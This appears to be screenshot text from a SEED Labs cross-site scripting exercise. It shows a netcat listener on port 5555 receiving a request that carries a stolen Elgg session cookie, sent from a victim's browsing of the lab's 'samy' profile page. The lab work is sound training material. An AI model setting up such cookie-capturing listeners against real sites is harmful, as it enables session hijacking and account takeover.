 [04/27/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted
(family 2, sport 56470)
GET /?c=Elgg%3Dpf385ubhn6be0f43vkhig3l8n2 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive